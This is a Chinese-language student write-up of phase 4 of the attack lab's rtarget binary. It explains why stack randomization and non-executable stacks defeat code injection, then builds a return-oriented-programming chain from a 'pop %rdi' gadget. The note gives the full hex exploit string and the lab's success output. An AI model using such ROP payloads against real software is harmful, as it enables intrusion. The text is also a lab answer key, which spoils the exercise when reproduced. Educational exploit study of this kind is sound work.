 rtarget难点：
使用栈随机化，每次运行的栈地址都不一样，无法确定注入的代码会被加载到内存的什么位置
栈区的代码没有可执行权限，强行执行栈中的代码会直接返回段错误
可以通过执行已有代码实现呢我们想要的功能。
找到程序中已有的、以ret结尾的小代码片段
通过堆栈溢出攻击使得程序返回值指向特定的小代码片段
小代码片段执行后返回，又可以被我们导向另一个小代码片段
在我们对于返回地址的安排下，可以使得小代码片段以我们想要的顺序执行
实现我们想要的功能
retq的十六进制是C3,那么任何以C3为结尾的可执行代码片段都可以为我们所用
哪怕是一个以C3结尾的立即数也可以
只要返回值指向它，执行到这里时就能被CPU作为指令解释
phase 4
=0x59b997fa
=0x4017ec
目标:将 cookie 值放入rdi, 将返回值导向 touch2
movq 0x59b997fa, %rdi ⇒ 48 c7 c7 fa 97 b9 59
找不到以c3结尾的上述代码
不容易在现存代码中构造出立即数0x59b997fa
402b18: 41 5f pop %r15
402b1a: c3 retq
popq %rdi ⇒ 5f
找到可用的代码片段,起始地址0x402b18+1=0x402b19
每次ret或
pop都让
rsp向高地
址移动
返回值2,指向touch2
0x8
cookie value
0x8
攻击字符串:
高地址
返回值1,指向
0x8
先填充0x28个00
然后给出返回值1:0x402b19
0x28
然后给出立即数 0x59b997fa
输入字符串起始处
低地址
然后给出返回值2:0x4017ec
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 3c 20 00 02 movl $0x2,0x203ce0(%rip) # 6054dc <vlevel>
4017f9: 00 00 00
4017fc: 3b 3d e2 3c 20 00 cmp 0x203ce2(%rip),%edi # 6054e4 <cookie>
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
19 2b 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
ec 17 40 00 00 00 00 00
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget